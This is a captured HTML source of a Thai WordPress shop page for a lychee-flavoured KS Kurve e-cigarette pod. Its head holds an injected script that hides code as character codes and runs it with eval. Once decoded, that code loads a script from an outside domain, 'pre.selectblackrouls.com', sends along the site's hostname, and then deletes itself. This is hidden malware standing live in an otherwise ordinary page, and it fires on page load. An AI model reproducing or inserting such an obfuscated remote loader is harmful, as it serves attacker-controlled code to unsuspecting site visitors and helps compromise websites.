

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ksthailand66official.com/product/ks-kurve-pod-lychee-%E0%B8%9E%E0%B8%AD%E0%B8%94%E0%B8%81%E0%B8%A5%E0%B8%B4%E0%B9%88%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B9%89%E0%B8%99%E0%B8%88%E0%B8%B5%E0%B9%88/
body_size: 35766
content:
?> <!DOCTYPE html>
<!--[if IE 9 ]> <html lang="th" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="th" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="th" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script><script type="rocketlazyloadscript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ksthailand66official.com/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KS Kurve Pod Lychee (พอดกลิ่นลิ้นจี่) - KS 66 Official</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing%20Script%3Aregular%2C400&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing%20Script%3Aregular%2C400&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing%20Script%3Aregular%2C400&#038;display=swap" /></noscript>
	<meta name="description" content="KS Kurve Pod Lychee (พอดกลิ่นลิ้นจี่) น้ำยาบุหรี่ไฟฟ้าจากค่าย Kardinal Stick รุ่นใหม่ ปี 2021KS Kurve POD : 1 กล่อง มี 1 พอดสั่งซื้อบุหรี่ไฟฟ้า" />
	<link rel="canonical" href="https://ksthailand66official.com/product/ks-kurve-pod-lychee-พอดกลิ่นลิ้นจี่/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KS Kurve Pod Lychee (พอดกลิ่นลิ้นจี่) - KS 66 Official" />
	<meta property="og:description" content="KS Kurve Pod Lychee (พอดกลิ่นลิ้นจี่) น้ำยาบุหรี่ไฟฟ้าจากค่าย Kardinal Stick รุ่นใหม่ ปี 2021KS Kurve POD : 1 กล่อง มี 1 พอดสั่งซื้อบุหรี่ไฟฟ้า" />
	<meta property="og:url" content="https://ksthailand66official.com/product/ks-kurve-pod-lychee-พอดกลิ่นลิ้นจี่/" />
	<meta property="og:site_name" content="KS 66 Official" />
	<meta property="article:publisher" content="https://www.facebook.com/KSThailand66-105552311128999/" />
	<meta property="article:modified_time" content="2022-01-20T12:56:20+00:00" />
	<meta property="og:image" content="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-3-100.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 นาที" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="KS 66 Official &raquo; ฟีด" href="https://ksthailand66official.com/feed/" />
<link rel="prefetch" href="https://ksthailand66official.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://ksthailand66official.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://ksthailand66official.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://ksthailand66official.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://ksthailand66official.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='catcbll-users-css' href='https://ksthailand66official.com/wp-content/plugins/woo-custom-cart-button/assets/css/users.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='catcbll-hover-css' href='https://ksthailand66official.com/wp-content/plugins/woo-custom-cart-button/assets/css/hover.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='catcbll-hover-min-css' href='https://ksthailand66official.com/wp-content/plugins/woo-custom-cart-button/assets/css/hover-min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='catcbll-readytouse-css' href='https://ksthailand66official.com/wp-content/plugins/woo-custom-cart-button/assets/css/ready-to-use.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.6.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://ksthailand66official.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=4.10.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-B8BMNJQ5BL" id="google-tag-manager-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-B8BMNJQ5BL', { 'send_page_view': false });
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ksthailand66official.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ksthailand66official.com/wp-json/wp/v2/product/28645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ksthailand66official.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 6.5.1" />
<link rel='shortlink' href='https://ksthailand66official.com/?p=28645' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ksthailand66official.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fksthailand66official.com%2Fproduct%2Fks-kurve-pod-lychee-%25e0%25b8%259e%25e0%25b8%25ad%25e0%25b8%2594%25e0%25b8%2581%25e0%25b8%25a5%25e0%25b8%25b4%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%25a5%25e0%25b8%25b4%25e0%25b9%2589%25e0%25b8%2599%25e0%25b8%2588%25e0%25b8%25b5%25e0%25b9%2588%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ksthailand66official.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fksthailand66official.com%2Fproduct%2Fks-kurve-pod-lychee-%25e0%25b8%259e%25e0%25b8%25ad%25e0%25b8%2594%25e0%25b8%2581%25e0%25b8%25a5%25e0%25b8%25b4%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%25a5%25e0%25b8%25b4%25e0%25b9%2589%25e0%25b8%2599%25e0%25b8%2588%25e0%25b8%25b5%25e0%25b9%2588%2F&#038;format=xml" />
<meta name="theme-color" content="#f25f32"><meta name="msapplication-navbutton-color" content="#f25f32"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"><meta name="generator" content="Site Kit by Google 1.74.0" /><script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://ksthailand66official.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://ksthailand66official.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-144175554-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144175554-1');
</script>

<!-- Facebook Pixel Code -->
<script type="rocketlazyloadscript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1955645914537054');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1955645914537054&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Schema & Structured Data For WP v1.9.97 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
